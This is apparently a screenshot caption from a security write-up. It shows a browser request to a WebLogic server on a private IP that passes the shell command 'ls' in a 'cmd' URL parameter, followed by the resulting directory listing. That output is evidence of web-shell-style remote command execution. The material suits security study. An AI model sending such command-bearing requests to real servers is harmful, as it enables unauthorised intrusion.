 不安全 192.168.31.123:7001/web-1.0-SNAPSHOT/aaa?cmd=ls
autodeploy
bin
common
config
console-ext
derby.log
edit.lok
fileRealm.properties
init-info
lib
nodemanager
pending
security
servers
startWebLogic.sh
tmp